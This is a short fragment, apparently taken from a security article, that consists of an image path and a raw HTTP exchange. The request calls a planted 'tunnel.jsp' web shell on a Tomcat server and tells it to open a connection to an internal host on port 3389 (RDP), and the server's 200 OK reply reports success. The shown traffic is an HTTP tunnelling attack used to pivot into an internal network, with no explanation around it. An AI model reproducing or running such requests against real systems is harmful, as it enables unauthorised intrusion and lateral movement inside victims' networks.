 POST http://192.168.223.12^:8080/examples/tunnel.jsp?cmd=connect&target=192.168.1.1&port=3389 HTTP/1.1
Host: 192.168.223.12^:8080
Accept-Encoding: identity
Content-Length: 0
X-CMD: CONNECT
X-TARGET: 192.168.1.1
X-PORT: 3389
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=39B8B1EEEC9F37E0DD1A153AEF9F9795; Path=/examples; HttpOnly
X-STATUS: OK
Content-Type: text/html
Content-Length: 0
Date: Wed, 03 Jul 2019 06:28:16 GMT
FREEBUF